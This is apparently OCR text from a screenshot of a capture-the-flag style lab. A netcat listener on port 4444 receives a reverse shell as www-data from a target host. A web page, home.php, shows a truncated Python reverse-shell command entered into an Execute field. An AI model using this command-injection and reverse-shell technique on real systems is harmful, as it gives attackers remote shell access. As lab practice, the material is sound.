 void@black-hole: ~
Arquivo Ações Editar Exibir Ajuda
void@black-hole: ~ × void@black-hole: ~ × void@black-hole: ~ × void@black-hole: ~ ×
zsh: corrupt history file /home/void/.zsh_history
┌──(void㉿black-hole)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.9.2.101] from (UNKNOWN) [10.10.212.50] 39404
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data),0(root),27(sudo)
$
Início
10.10.212.50/home.php
10.10.212.50/home.php
python -c 'import socket,subp Execute